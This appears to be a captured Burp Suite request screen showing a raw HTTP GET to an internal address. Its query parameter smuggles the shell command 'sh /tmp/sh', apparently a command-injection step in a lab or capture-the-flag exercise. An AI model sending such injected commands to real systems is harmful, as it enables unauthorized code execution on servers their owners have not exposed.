 Send Cancel < > 
Request
Pretty Raw Hex \n ≡
1 GET /?p=stats&s=sh+/tmp/sh HTTP/1.1
2 Host: 10.96.0.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=996e954d025dd94bd5d34e547f8b95aa
9 Upgrade-Insecure-Requests: 1
10
11